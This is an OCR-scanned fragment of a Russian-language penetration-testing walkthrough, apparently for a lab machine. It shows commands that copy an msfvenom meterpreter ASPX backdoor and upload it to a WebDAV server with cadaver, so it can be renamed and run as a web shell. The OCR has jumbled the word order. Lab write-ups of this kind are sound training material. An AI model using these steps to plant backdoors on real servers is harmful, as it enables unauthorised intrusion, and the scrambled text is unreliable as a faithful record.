
set ExitOnSession false

cadaver
В Kali есть инструмент с жутковатым названием
cadaver (то есть «труп») — это консольный
WebDAV-клиент, который облегчает
взаимодействие с WebDAV из командной строки.
Я копирую сгенерированный в
бекдор в
msfvenom
текстовый файл
, загружу его на сервер и
m.txt
переименую в
в интерактивной сессии
m.aspx
.
cadaver
root@kali:~# cp meterpreter/m.aspx m.txt

root@kali:~# cadaver http://10.10.10.15

dav:/> put m.txt
